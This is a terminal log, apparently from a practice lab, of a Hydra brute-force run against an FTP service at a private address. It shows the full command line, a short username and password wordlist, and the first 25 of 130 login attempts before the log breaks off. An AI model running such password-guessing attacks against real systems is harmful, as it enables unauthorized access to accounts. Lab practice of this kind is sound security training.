 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P password.txt 192.168.250.2 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 05:05:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 130 login tries (l:10/p:13), ~33 tries per task
[DATA] attacking ftp://192.168.250.2:21/
[ATTEMPT] target 192.168.250.2 - login "" - pass "                                                " - 1 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "1234" - 2 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "admin" - 3 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "password" - 4 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "msfadmin" - 5 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "user" - 6 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "pinco" - 7 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "password123" - 8 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "kali" - 9 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "testpass" - 10 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "sindone_rotante" - 11 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "martello" - 12 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "cannuccia" - 13 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "                                                " - 14 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "1234" - 15 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "admin" - 16 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "password" - 17 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "msfadmin" - 18 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "user" - 19 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "pinco" - 20 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "password123" - 21 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "kali" - 22 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "testpass" - 23 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "sindone_rotante" - 24 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "martello" - 25 of 130 [child 3] (0/0)